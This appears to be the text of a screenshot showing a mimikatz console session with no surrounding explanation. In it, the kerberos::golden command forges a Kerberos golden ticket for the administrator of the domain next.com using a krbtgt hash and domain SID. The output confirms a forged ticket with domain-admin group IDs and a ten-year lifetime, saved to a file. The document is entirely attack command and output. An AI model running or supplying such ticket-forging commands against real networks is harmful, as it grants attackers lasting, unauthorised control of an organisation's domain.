 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:administrator /domain:next.com /sid:S-1-5-21-4
003214466-929281940-4276627823 /krbtgt:25fc8225517b2fd1cdbb7bf0a720b137 /ticket:
Administrator.kiribi
User      : administrator
Domain    : next.com (NEXT)
SID       : S-1-5-21-4003214466-929281940-4276627823
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 25fc8225517b2fd1cdbb7bf0a720b137 - rc4_hmac_nt
Lifetime  : 2021/3/26 10:20:18 ; 2031/3/24 10:20:18 ; 2031/3/24 10:20:18
-> Ticket : Administrator.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _